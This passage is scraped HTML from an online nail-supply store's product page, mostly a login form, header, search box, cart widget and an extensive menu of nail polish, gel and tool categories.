                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="602edfb911" /><input type="hidden" name="_wp_http_referer" value="/product/dip-and-buff-nail-powder-bdk35/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
	<li id="menu-item-21997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21997 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/" class="woodmart-nav-link"><span>Soft Gel Nail Tips</span></a></li>
	<li id="menu-item-21999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21999 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips/" class="woodmart-nav-link"><span>Nail Tips</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-20937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20937 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-collections/" class="woodmart-nav-link"><span>Nail Art Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-36231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36231 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-glitter/" class="woodmart-nav-link"><span>Nail Art Glitter</span></a></li>
